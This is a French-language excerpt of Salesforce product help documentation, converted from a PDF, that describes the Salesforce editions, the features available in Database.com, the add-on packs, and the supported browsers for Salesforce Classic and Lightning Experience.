



## <span id="page-10-0"></span>Éditions Salesforce

Salesforce offre plusieurs ensembles de produits et de services, chacun orienté vers un ensemble différent de besoins professionnels.

Ces ensembles, appelés éditions, partagent tous la même présentation, mais leurs fonctionnalités et leur prix varient. Par exemple, une fonctionnalité disponible dans Professional Edition moyennant un coût supplémentaire peut être incluse dans Enterprise Edition. Vous pouvez choisir de commencer par une édition de base, que vous mettez à niveau à mesure que votre activité se développe.

Pour consulter un tableau comparatif des éditions et de leurs fonctionnalités, reportez-vous à la [page des tarifs et des éditions de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

Remarque: L'aide de Salesforce présente toutes les fonctionnalités globalement disponibles, notamment celles qui ne sont pas disponibles dans toutes les éditions. Pour déterminer si une fonctionnalité est disponible dans votre édition : recherchez la fonctionnalité dans l'aide, puis consultez le tableau « Disponible dans : » en haut de la rubrique de cette fonctionnalité.

[Contact Manager Edition](#page-11-0)

[Group Edition](#page-11-1)

[Developer Edition](#page-11-2)

[Personal Edition](#page-11-3)

[Professional Edition](#page-12-0)

[Enterprise Edition](#page-12-1)

[Unlimited Edition](#page-12-2)

#### [Performance Edition](#page-12-3)

Performance Edition est la solution Salesforce qui combine la gestion de la relation client (CRM) et la plate-forme Force.com avec Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge et des fonctionnalités sandbox supplémentaires.

[Database.com Edition :](#page-13-0)

[Expansion Pack et Unlimited Apps Pack](#page-17-1)

### CONSULTER ÉGALEMENT :

[Comparaison des produits mobiles de Salesforce](#page-90-1)

## Éditions

Disponible avec : Salesforce Classic

Votre édition Salesforce détermine les fonctions et les fonctionnalités auxquelles vous avez accès.

## <span id="page-11-0"></span>Contact Manager Edition

Contact Manager est conçu pour les petites les entreprises et fournit l'accès à des fonctionnalités de gestion de contacts importants, telles que les comptes, les contacts, les activités, les calendriers, les notes et pièces jointes, et les rapports. Contact Manager offre également des options de personnalisation simples et conviviales. Pour plus d'informations sur les fonctionnalités de Contact Manager, visitez la [page des tarifs et des éditions de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).



Remarque: Lightning Experience n'est pas disponible dans Contact Manager Edition.

CONSULTER ÉGALEMENT :

<span id="page-11-1"></span>[Éditions Salesforce](#page-10-0)

## Group Edition

Salesforce Group Edition est conçue pour les petites entreprises et les groupes de travail qui comprennent un nombre limité d'utilisateurs. Les utilisateurs de Group Edition peuvent gérer leurs clients depuis le début du cycle commercial jusqu'à la conclusion de la vente, en offrant un support et un service client. Group Edition permet d'accéder aux comptes, aux contacts, aux opportunités, aux pistes, aux requêtes, aux tableaux de bord (lecture seule) et aux rapports. Pour plus d'informations sur les fonctionnalités de Group Edition, visitez la [page des tarifs et des éditions de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

<span id="page-11-2"></span>CONSULTER ÉGALEMENT :

[Éditions Salesforce](#page-10-0)

## Developer Edition

Developer Edition permet d'accéder à la plate-forme et à l'API Force.com. Elle permet aux développeurs d'étendre le système Salesforce, de l'intégrer à d'autres applications, et de développer de nouveaux outils et applications. Developer Edition permet d'accéder à de nombreuses fonctionnalités disponibles dans [Enterprise Edition](#page-12-1).

Salesforce ne fournit pas le support technique de Developer Edition. Vous pouvez solliciter une aide via le forum de discussion de la communauté des développeurs, accessible aux utilisateurs inscrits via le site Web des développeurs deForce.com, [developer.salesforce.com](https://developer.salesforce.com/). La documentation de Developer Edition est disponible dans la [Bibliothèque technique.](https://developer.salesforce.com/page/Documentation)

<span id="page-11-3"></span>CONSULTER ÉGALEMENT :

[Éditions Salesforce](#page-10-0)

## Personal Edition

 $F$  Remarque: Personal Edition n'est pas disponible pour les nouvelles organisations. Les organisations existantes qui ont déjà configuré Personal Edition conservent l'accès. De plus, les organisations Personal Edition qui se sont inscrites après le mois de juin 2009 n'ont pas accès aux opportunités.

Personal Edition est une solution CRM conçue pour les représentants individuels ou d'autres utilisateurs uniques. Personal Edition permet d'accéder à des fonctionnalités de gestion de contacts importants, telles que les comptes, les contacts et la synchronisation avec Microsoft Outlook® . Elle offre également aux représentants des outils commerciaux tels que les opportunités.

Remarque: Lightning Experience n'est pas disponible dans Personal Edition.

CONSULTER ÉGALEMENT :

[Éditions Salesforce](#page-10-0)

## <span id="page-12-0"></span>Professional Edition

Salesforce Professional Edition est destinée aux entreprises qui nécessitent des fonctionnalités CRM complètes. Professional Edition inclut des outils de personnalisation, d'intégration et d'administration simples et conviviaux qui facilitent les déploiements de petite taille ou de taille moyenne. Pour plus d'informations sur les fonctionnalités de Professional Edition, visitez la [page des tarifs et des éditions de](http://www.salesforce.com/crm/editions-pricing.jsp) [Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

CONSULTER ÉGALEMENT :

<span id="page-12-1"></span>[Éditions Salesforce](#page-10-0) [Expansion Pack et Unlimited Apps Pack](#page-17-1)

## Enterprise Edition

Salesforce Enterprise Edition est conçue pour répondre aux besoins complexes des grandes entreprises. En plus de toutes les fonctionnalités disponibles dans Professional Edition, les organisations Enterprise Edition bénéficient d'outils de personnalisation et d'administration avancés capables de prendre en charge les déploiements à grande échelle. Enterprise Edition inclut également l'accès à l'API des services Web qui s'intègre aisément aux systèmes back-office. Pour plus d'informations sur les fonctionnalités d'Enterprise Edition, visitez la [page](http://www.salesforce.com/crm/editions-pricing.jsp) [des tarifs et des éditions de Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

<span id="page-12-2"></span>CONSULTER ÉGALEMENT : [Éditions Salesforce](#page-10-0) [Expansion Pack et Unlimited Apps Pack](#page-17-1)

## Unlimited Edition

Salesforce Unlimited Edition est la solution de Salesforce pour optimiser votre réussite et l'étendre à l'ensemble de l'entreprise via la plate-forme Force.com. Les clients de Unlimited Edition bénéficient de niveaux inégalés en termes de flexibilité de plate-forme, pour la gestion et le partage à la demande de toutes leurs informations.

Unlimited Edition comprend toutes les fonctionnalités d'Enterprise Edition plus le support Premier, un accès mobile complet, des applications personnalisées illimitées, des limitations en stockage accrues, et davantage. Pour plus d'informations sur les fonctionnalités de Unlimited Edition, visitez la [page des tarifs et des éditions de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

<span id="page-12-3"></span>CONSULTER ÉGALEMENT :

[Éditions Salesforce](#page-10-0)

## Performance Edition

Performance Edition est la solution Salesforce qui combine la gestion de la relation client (CRM) et la plate-forme Force.com avec Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge et des fonctionnalités sandbox supplémentaires.

Performance Edition est conçue pour les clients qui doivent gérer une croissance rapide, atteindre des niveaux de satisfaction client inégalés, et optimiser le succès des ventes et des services dans un contexte social et mobile. Performance Edition inclut toutes les fonctionnalités de Unlimited Edition plus la mise à jour, les pistes ciblées et les données client de Data.com, les outils d'accompagnement et de commentaires de Work.com, les services d'identité et de confiance d'Identity, et davantage. Pour les clients au Japon, à Singapour et en Corée du Sud, nous offrons Performance Edition Limited, qui inclut toutes les fonctionnalités de Performance Edition, à l'exception de Data.com. Pour plus d'informations sur les fonctionnalités de Performance Edition, visitez la [page des tarifs et des éditions de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

CONSULTER ÉGALEMENT :

[Éditions Salesforce](#page-10-0)

## <span id="page-13-0"></span>Database.com Edition :

Database.com est un service de base de données de Cloud multitenant, conçu pour stocker les données d'applications d'entreprise mobiles et sociales. Vous pouvez utiliser Database.com comme base de données centrale pour des applications écrites dans n'importe quelle langue, et exécutées sur n'importe quelle plate-forme ou n'importe quel périphérique mobile. L'infrastructure informatique sociale intégrée de Database.com, ainsi que la prise en charge native de la création d'API de pointe basées sur REST, vous permet de créer des applications pour employés, mobiles natives et sociales.

En tant qu'utilisateur de Salesforce, vous utilisez déjà Database.com lorsque vous exécutez des tâches telles que la création d'objets personnalisés, la gestion de la sécurité ou l'importation de données avec la plate-forme et l'API Force.com.

Une version autonome de Database.com est disponible pour les développeurs qui souhaitent créer des applications exploitant d'autres langues, plates-formes et appareils.

Il n'existe aucune documentation spécifique à Database.com. Utilisez à la place la documentation Salesforce et une [liste des fonctionnalités](#page-13-1) prises en charge par Database.com. Cette liste identifie les rubriques de la documentation Salesforce applicables à Database.com. De plus, si la fonctionnalité est disponible dans Database.com, chaque Tableau d'édition de fonctionnalité inclut Database.com. Utilisez l'aide en ligne, les notes de publication, les manuels, ainsi que les guides du développeur pour API, Apex, SOQL et SOSL de Salesforce.

Remarque: Lightning Experience n'est pas disponible dans Database.com Edition.

## [Liste des fonctionnalités dans Database.com](#page-13-1)

La liste des fonctionnalités Salesforce est également disponible dans Database.com. Utilisez cette liste conjointement au tableau des fonctionnalités des éditions pour trouver les rubriques d'aide Salesforce qui s'appliquent également à Database.com.

[Éditions Salesforce](#page-10-0)

## Liste des fonctionnalités dans Database.com

La liste des fonctionnalités Salesforce est également disponible dans Database.com. Utilisez cette liste conjointement au tableau des fonctionnalités des éditions pour trouver les rubriques d'aide Salesforce qui s'appliquent également à Database.com.

Les fonctionnalités Salesforce répertoriées ici sont également disponibles dans Database.com. Elles sont organisées par gammes de produits globales. Certaines fonctionnalités sont disponibles uniquement via l'API, et sont indiquées.

## **Administration**

**•** Journal d'audit

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Database.com** Edition

<span id="page-13-1"></span>CONSULTER ÉGALEMENT :

- **•** Informations sur la société
- **•** Administrateur délégué et connexion
- **•** Gestion des profils avancée
- **•** Sécurité au niveau du champ
- **•** Historique des connexions
- **•** Transferts en masse
- **•** Nouvelle interface utilisateur de profil
- **•** Ensembles d'autorisations
- **•** Profils

**Apex** (les bibliothèques sont disponibles uniquement pour les fonctionnalités prises en charge dans Database.com).

**API**

- **•** Clients API
- **•** API de transfert en masse
- **•** Data Loader
- **•** API de métadonnées
- **•** API REST Chatter
- **•** Réplication des données d'API des services Web
- **•** Lectures d'API des services Web
- **•** Écritures d'API des services Web

## **Gestion du cycle de vie des applications**

**•** Ensembles de modifications

## **Chatter**

- **•** Arrêt du suivi des enregistrements dont vous êtes propriétaire dans Chatter
- **•** Mentions @ (API uniquement)
- **•** Activité et influence Chatter
- **•** Personnalisation des paramètres de Chatter
- **•** Suivi du fil
- **•** Fils
- **•** Fichiers (API uniquement)
- **•** Présentations de groupe
- **•** Déclencheur de groupe et déclencheurs de membres de groupes
- **•** Groupes
- **•** Hashtags et rubriques
- **•** Actions rapides
- **•** Aperçus de lien enrichi dans le fil
- **•** Déclencheurs de commentaires de fil et d'éléments de fil

## **Contenu**

## **Paramètres personnalisés**

**Domaines clients**

## **Données**

- **•** Transfert en masse d'enregistrements d'objets personnalisés
- **•** Data Loader

## **Générateur d'applications déclaratives et de schémas personnalisés**

## **Objets et champs personnalisés**

- **•** Force.com
- **•** Champs de formule
- **•** Zone de texte enrichi
- **•** Champs récapitulatifs de cumul
- **•** Règles de validation

### **Outils du développeur**

**•** Force.com IDE

## **Divisions**

## **Interface utilisateur de profil avancée**

- **•** Activation
- **•** Sécurité au niveau du champ
- **•** Autorisations de champ et d'objet
- **•** Paramètres d'objets et d'onglets Objets uniquement
- **•** Recherche
- **•** Autorisations système
- **•** Affichage et modification des autorisations d'application
- **•** Affichage et modification des heures de connexion
- **•** Affichage et modification des plages de connexion IP
- **•** Affichage et modification de l'accès au fournisseur de services
- **•** Affichage de listes de profils

**Accessibilité des champs** (pour les objets personnalisés)

## **Matrice de dépendance des champs**

## **Fileforce**

### **Localisation et globalisation**

- **•** Fonctions multidevise
- **•** Fuseaux horaires

### **Mes informations personnelles**

- **•** Modifier mon mot de passe
- **•** Modification des informations personnelles
- **•** Octroi de l'accès à la connexion (bouton Envoyer le lien d'activation)

### **Hors ligne**

- **•** Applications Force.com Flex Desktop
- **•** Applications Force.com Flex Web

## **Ensembles d'autorisations**

- **•** Recherche dans les autorisations
- **•** Affichage, modification et création

#### **Vues de listes de profils**

- **•** Création
- **•** Modification

#### **Restriction des connexions**

**•** Heures et plages IP dans les profils

#### **Sandbox**

- **•** Sandbox Developer (coût supplémentaire)
- **•** Full Copy Sandbox (coût supplémentaire)
- **•** Setup Only Sandbox (coût supplémentaire)

## **Recherche**

- **•** Balises personnelles
- **•** Balises publiques

### **Sécurité**

- **•** Applications connectées (OAuth)
- **•** Champs personnalisés cryptés
- **•** Sécurité générale
- **•** Fonctionnalité Identity
- **•** Authentification unique entrante
- **•** Stratégies de mot de passe et de connexion
- **•** Récupération des mots de passe oubliés

### **Authentification unique**

### **Partage**

- **•** Partage géré Apex
- **•** Règles de partage basées sur des critères
- **•** Utilisateur de portail haut volume
- **•** Règles de partage basées sur la propriété
- **•** Groupes publics
- **•** Files d'attente
- **•** Hiérarchie des rôles
- **•** Modèle de partage et partage manuel

#### **Rubriques**

**•** Déclencheurs Topic et TopicAssignment

### **Configuration utilisateur**

- **•** Création et modification de groupes personnels et publics
- **•** Envoyer le lien d'activation

### **Utilisateurs**

- **•** Expiration des mots de passe
- **•** Gestion les utilisateurs
- **•** Gestion des rôles
- **•** Surveillance des événements utilisateur (connexions et formation)
- **•** Réinitialisation des mots de passe
- **•** Champs de rôle
- **•** Page Liste de rôles
- **•** Configuration de l'expiration des mots de passe
- **•** Définition des restrictions de connexion

## **Affichage de la liste associée Groupe public**

## **Exportation hebdomadaire**

## **Workflow**

- **•** Messages sortants (en tant qu'actions immédiates et temporelles)
- **•** Workflow temporel (file d'attente de workflow)
- **•** Mises à jour de champ et messages sortants du workflow
- <span id="page-17-1"></span>**•** Règles de workflow

## Expansion Pack et Unlimited Apps Pack

## Expansion Pack disponible pour Professional Edition

Pour Professional Edition, vous pouvez acheter des unités Expansion Pack afin d'accroître des limitations en applications, en onglets et en objets. Chaque unité Expansion Pack correspond à une licence utilisateur dans votre organisation.

## Unlimited Apps Pack pour Enterprise Edition

Pour Enterprise Edition, vous pouvez acheter des unités Unlimited Apps Pack afin d'accroître les limitations en applications, en onglets et en objets, ainsi que le nombre maximal d'appels API et la capacité de stockage de données. Chaque unité Unlimited Apps Pack correspond à une licence utilisateur dans votre organisation.

## Ajout d'unités de Pack

Les unités Expansion Pack et Unlimited Apps Pack sont disponibles pour les utilisateurs de Sales Cloud, Service Cloud, Force.com et Site.com-Only. Une organisation peut être mise à niveau une seule fois avec Expansion Pack ou Unlimited Apps Pack. Si votre organisation nécessite des limitations en applications supérieures à celles fournies avec le pack, nous recommandons de mettre à niveau l'édition de votre organisation. Pour ajouter des unités Expansion Pack ou Unlimited Apps Pack, contactez votre représentant Salesforce.

## <span id="page-17-0"></span>CONSULTER ÉGALEMENT :

[Augmentation des limitations en applications avec les unités Expansion Pack et Unlimited Apps Pack](#page-5691-0)

## Navigateurs pris en charge

Les navigateurs pris en charge pour Salesforce varient selon que vous utilisez Salesforce Classic ou Lightning Experience.

## [Navigateurs pris en charge pour Salesforce Classic](#page-18-0)

Salesforce Classic est pris en charge avec Microsoft® Internet Explorer® versions 9, 10 et 11, Apple® Safari® versions 5.x, 6.x et 7.x sur Mac OS X et Microsoft® Edge pour Windows® 10. Les versions stables les plus récentes de Mozilla® Firefox® et Google Chrome™ sont également prises en charge. Il existe toutefois des limitations.

## [Navigateurs pris en charge pour Lightning Experience](#page-20-0)

Lightning Experience est pris en charge avec Microsoft® Internet Explorer® version 11, Apple® Safari® version 8.x sur Mac OS X, et Microsoft® Edge pour Windows® 10. Les versions stables les plus récentes de Mozilla® Firefox® et Google Chrome™ sont également prises en charge. Si vous utilisez Microsoft® Internet Explorer® versions 7 à 10, vous êtes redirigé(e) vers Salesforce Classic. Il existe toutefois des limitations.

### [Obtention des plug-ins d'affichage de la documentation et des cours de formation](#page-22-0)

Téléchargez les plug-ins dont vous avez besoin pour afficher la documentation PDF et les cours de formation Salesforce.

#### [Apprentissage des raccourcis clavier](#page-22-1)

Utilisez des raccourcis clavier pour travailler efficacement dans Salesforce.

### [Raccourcis clavier des fenêtres de l'éditeur de Lightning Experience](#page-22-2)

Utilisez des raccourcis clavier pour travailler efficacement dans les fenêtres de l'éditeur de Lightning Experience. Ouvrez une fenêtre de l'éditeur pour créer des tâches, prendre des notes, consigner un appel et plus encore. Les raccourcis clavier facilitent la navigation entre les champs et l'utilisation des multiples fenêtres ouvertes en même temps dans l'éditeur.

#### [Configuration d'Internet Explorer](#page-23-0)

Si vous utilisez Internet Explorer, nous recommandons la toute dernière version que Salesforce prend en charge. Appliquez toutes les mises à jour logicielles Microsoft.

#### <span id="page-18-0"></span>[Configuration de Firefox](#page-24-0)

Pour garantir un fonctionnement optimal de Salesforce avec Firefox, quelques configurations du navigateur sont nécessaires.

## Navigateurs pris en charge pour Salesforce Classic

Salesforce Classic est pris en charge avec Microsoft® Internet Explorer® versions 9, 10 et 11, Apple® Safari® versions 5.x, 6.x et 7.x sur Mac OS X et Microsoft® Edge pour Windows® 10. Les versions stables les plus récentes de Mozilla® Firefox® et Google Chrome™ sont également prises en charge. Il existe toutefois des limitations.



Salesforce Classic est disponible dans : **Toutes** les éditions

 $\mathcal{F}$ 

Remarque: La prise en charge de Salesforce Classic pour Microsoft® Internet Explorer® versions 7 et 8 est arrêtée depuis la version Summer '15.

L'utilisation de Salesforce Classic dans un navigateur mobile n'est pas prise en charge. Nous recommandons d'utiliser l'application Salesforce1 lorsque vous travaillez avec un appareil mobile. Pour connaître les navigateurs mobiles pris en charge pour Salesforce1, reportez-vous à [Configuration requise pour l'utilisation de l'application mobile Salesforce1](#page-98-0) à la page 93.

#### **Microsoft Edge**

Salesforce prend en charge Microsoft Edge sous Windows 10 pour Salesforce Classic. Notez les restrictions suivantes.

- **•** Microsoft Edge est pris en charge sur le bureau, toutefois Salesforce ne prend pas en charge Microsoft Edge sur Salesforce1 pour téléphone Windows.
- **•** L'éditeur de solution HTML dans Microsoft Edge n'est pas pris en charge dans Salesforce Knowledge.
- **•** Microsoft Edge n'est pas pris en charge pour la Console du développeur.
- **•** Microsoft Edge n'est pas pris en charge pour Salesforce CRM Call Center construit avec les versions 4.0 et supérieures du CTI Toolkit.

### **Microsoft Internet Explorer versions 9, 10 et 11**

Si vous utilisez Internet Explorer, nous recommandons la toute dernière version que Salesforce prend en charge. Appliquez toutes les mises à jour logicielles Microsoft. Notez les restrictions suivantes.

- **•** Le site complet de Salesforce est pris en charge dans Internet Explorer 9, 10 et 11 sous Windows 8 et 8.1 pour ordinateurs portables tactiles uniquement avec des saisies clavier et souris standard. Les appareils ou tablettes mobiles sur lesquels la saisie tactile est le principal mode d'interaction ne sont pas pris en charge. Utilisez à la place l'application navigateur mobile Salesforce1.
- **•** L'éditeur de solution HTML dans Internet Explorer 11 n'est pas pris en charge dans Salesforce Knowledge
- **•** La fonctionnalité d'affichage de compatibilité dans Internet Explorer n'est pas prise en charge.
- **•** La modification du mode d'analyse de la compatibilité du navigateur, par exemple, en utilisant l'en-tête X-UA-Compatibility, n'est pas prise en charge.
- **•** La version Metro d'Internet Explorer 10 n'est pas prise en charge.
- **•** Internet Explorer 11 n'est pas pris en charge pour la Console du développeur.
- **•** Internet Explorer 11 n'est pas pris en charge pour Salesforce CRM Call Center construit avec les versions 4.0 et supérieures du CTI Toolkit.
- **•** Les modèles de communauté pour le libre-service prennent en charge Internet Explorer 9 et supérieur pour les utilisateurs d'un ordinateur de bureau, et Internet Explorer 11 et supérieur pour les utilisateurs mobiles.
- **•** Internet Explorer 9 n'est pas pris en charge pour Salesforce Wave Analytics.
- **•** Internet Explorer 9 et 10 ne sont pas pris en charge pour Lightning App Builder.

Pour des conseils de configuration, reportez-vous à [Configuration d'Internet Explorer](#page-23-0) à la page 18.

#### **Mozilla Firefox, version stable la plus récente**

Salesforce s'efforce de tester et de prendre en charge la toute dernière version de Firefox.

**•** Mozilla Firefox est pris en charge pour les utilisateurs d'ordinateur de bureau uniquement par les modèles de communauté pour libre-service.

Pour des conseils de configuration, reportez-vous à [Configuration de Firefox](#page-24-0) à la page 19.

### **Google Chrome, version stable la plus récente**

Chrome applique automatiquement les mises à jour. Salesforce s'efforce de tester et de prendre en charge la toute dernière version. Il n'existe aucune recommandation de configuration pour Chrome.

Chrome n'est pas pris en charge pour :

**•** L'onglet Console (Salesforce console est prise en charge)

### **Apple Safari versions 5.x, 6.x et 7.x sur Mac OS X**

Il n'existe aucune configuration recommandée pour Safari. Apple Safari sur iOS n'est pas pris en charge dans le site complet de Salesforce.

Safari n'est pas pris en charge pour :

- **•** La console Salesforce
- **•** Salesforce CRM Call Center créé avec les versions de CTI Toolkit inférieures à 4.0
- **•** Salesforce Wave Analytics

## Navigateur pris en charge pour Wave Analytics

Les navigateurs pris en charge sont Microsoft Internet Explorer versions 10 et 11, et des versions stables les plus récentes de Mozilla Firefox et Google Chrome.

## Recommandations et configuration requise pour tous les navigateurs

- **•** Pour tous les navigateurs, activez JavaScript, les cookies et le protocole TLS 1.2. Si le TLS 1.2 n'est pas disponible, activez le TLS 1.1. Les navigateurs qui ne prennent pas en charge le protocole TLS 1.1 ou TLS 1.2 ne peuvent pas accéder à Salesforce après la désactivation du TLS 1.0. La désactivation est programmée, sans garantie, pour les premier et deuxième trimestres de l'année 2016.
- **•** La résolution d'écran minimale requise pour prendre en charge toutes les fonctionnalités de Salesforce est de 1024 x 768. Les résolutions d'écran inférieures n'affichent pas toujours correctement les fonctionnalités de Salesforce, notamment le Générateur de rapport et l'Éditeur de présentation de page.
- **•** Pour les utilisateurs d'Apple Safari ou de Chrome sur Mac OS, assurez-vous que le paramètre système Afficher les barres de défilement est défini sur **Toujours**.
- **•** Certains plug-ins et extensions de navigateur Web tiers peuvent interférer avec la fonctionnalité de Chatter. Si vous remarquez des dysfonctionnements ou un comportement incohérent avec Chatter, désactivez les plug-ins et les extensions de votre navigateur Web, puis réessayez.

Certaines fonctionnalités de Salesforce, ainsi que certains clients de bureau, boîtes à outils et adaptateurs, nécessitent leurs propres configurations de navigateur. Par exemple :

- **•** Internet Explorer est le seul navigateur pris en charge pour :
	- **–** Publipostage standard
	- **–** Installation de Salesforce Classic Mobile sur un périphérique Windows Mobile
	- **–** Connect Offline
- **•** Pour une meilleure expérience avec l'éditeur de présentation de page avancé, utilisez Firefox.
- <span id="page-20-0"></span>**•** Pour une meilleure expérience sur les ordinateurs avec 8 Go de mémoire vive dans la console Salesforce, utilisez Chrome.
- **•** Les conditions requises pour le navigateur s'appliquent également pour le chargement de fichiers multiples sur Chatter.

## Navigateurs pris en charge pour Lightning Experience

Lightning Experience est pris en charge avec Microsoft® Internet Explorer® version 11, Apple® Safari® version 8.x sur Mac OS X, et Microsoft® Edge pour Windows® 10. Les versions stables les plus récentes de Mozilla® Firefox® et Google Chrome™ sont également prises en charge. Si vous utilisez Microsoft® Internet Explorer® versions 7 à 10, vous êtes redirigé(e) vers Salesforce Classic. Il existe toutefois des limitations.

Vous ne pouvez pas accéder à Lightning Experience avec un navigateur mobile. Nous recommandons d'utiliser l'application Salesforce1 lorsque vous travaillez avec un appareil mobile. Pour consulter la liste des navigateurs mobiles pris en charge sur Salesforce1, reportez-vous à [Conditions requises](#page-98-0) [pour l'application mobile Salesforce1](#page-98-0) à la page 93.

### **Microsoft Edge**

Salesforce prend en charge Microsoft Edge sous Windows 10 pour Lightning Experience. Notez les restrictions suivantes.

- **•** Microsoft Edge est pris en charge sur le bureau, toutefois Salesforce ne prend pas en charge Microsoft Edge sur Salesforce1 pour téléphone Windows.
- **•** L'éditeur de solution HTML dans Microsoft Edge n'est pas pris en charge dans Salesforce Knowledge.
- **•** Microsoft Edge n'est pas pris en charge pour la Console du développeur.
- **•** Microsoft Edge n'est pas pris en charge pour Salesforce CRM Call Center construit avec les versions 4.0 et supérieures du CTI Toolkit.

## **Éditions**

Lightning Experience est disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Microsoft Internet Explorer version 11**

Si vous utilisez Internet Explorer, nous recommandons la toute dernière version que Salesforce prend en charge. Appliquez toutes les mises à jour logicielles Microsoft. Notez les restrictions suivantes.

- **•** Le site complet de Salesforce est pris en charge dans Internet Explorer 11 sous Windows 8 et 8.1 pour ordinateurs portables tactiles uniquement avec des saisies clavier et souris standard. Les appareils ou tablettes mobiles sur lesquels la saisie tactile est le principal mode d'interaction ne sont pas pris en charge. Utilisez à la place l'application navigateur mobile Salesforce1.
- **•** L'éditeur de solution HTML dans Internet Explorer 11 n'est pas pris en charge dans Salesforce Knowledge
- **•** La fonctionnalité d'affichage de compatibilité dans Internet Explorer n'est pas prise en charge.
- **•** La modification du mode d'analyse de la compatibilité du navigateur, par exemple, en utilisant l'en-tête X-UA-Compatibility, n'est pas prise en charge.
- **•** Internet Explorer 11 n'est pas pris en charge pour la Console du développeur.
- **•** Internet Explorer 11 n'est pas pris en charge pour Salesforce CRM Call Center construit avec les versions 4.0 et supérieures du CTI Toolkit.

Pour des conseils de configuration, reportez-vous à [Configuration d'Internet Explorer](#page-23-0) à la page 18.

### **Mozilla® Firefox®, version stable la plus récente**

Salesforce s'efforce de tester et de prendre en charge la toute dernière version de Firefox. Pour des conseils de configuration, reportez-vous à [Configuration de Firefox](#page-24-0) à la page 19.

## **Google Chrome™, version stable la plus récente**

Chrome applique automatiquement les mises à jour. Salesforce s'efforce de tester et de prendre en charge la toute dernière version. Il n'existe aucune recommandation de configuration pour Chrome.

Remarque: La toute dernière version stable de Google Chromium™ est prise en charge.

## **Apple® Safari® version 8.x sur Mac OS X**

Il n'existe aucune configuration recommandée pour Safari.

Safari n'est pas pris en charge pour :

- **•** Salesforce CRM Call Center créé avec les versions de CTI Toolkit antérieures à 4.0
- **•** Salesforce Wave Analytics

## Navigateur pris en charge pour Wave Analytics

Les navigateurs pris en charge sont Microsoft Internet Explorer version 11, et des versions stables les plus récentes de Mozilla Firefox et Google Chrome.
